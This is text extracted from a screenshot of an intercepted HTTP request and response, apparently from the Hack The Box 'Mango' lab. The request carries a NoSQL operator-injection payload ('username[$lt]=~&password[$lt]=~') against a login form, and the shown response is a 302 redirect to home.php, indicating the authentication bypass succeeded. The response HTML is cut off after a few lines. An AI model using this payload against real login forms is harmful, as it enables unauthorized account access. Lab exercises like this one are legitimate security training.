 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 43
10 Origin: http://staging-order.mango.htb
11 DNT: 1
12 Connection: close
13 Cookie: PHPSESSID=eio81blb61gh2ma7jjc5qm476p
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 username[$lt]=~&password[$lt]=~&login=login
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Date: Sat, 10 Aug 2024 09:49:10 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 location: home.php
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="
https://static.codepen.io/assets/favicon/logo-pin-8f3
2f4b3ca2421637d5596661b4e2132cc.svg" color="#111" />
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;
21 }